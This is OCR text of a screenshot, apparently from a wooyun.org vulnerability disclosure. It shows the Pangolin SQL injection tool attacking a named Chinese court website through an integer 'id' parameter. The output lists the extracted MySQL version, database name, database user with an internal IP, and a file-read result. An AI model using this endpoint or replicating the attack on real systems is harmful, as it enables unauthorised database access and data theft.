 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://xwfy.chinacourt.org/public/detail.php?id=12 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Linux
VERSION 5.5.16-log
DATABASE xwfy
USER dbuser@192.168.10.101
SYSTEM_USER dbuser@192.168.10.101
Information Data File Reader File Writer
1/4 of result is u(0075)
3/4 of result is r(0072)
Content is : /usr
Stopped! 936
www.wooyun.org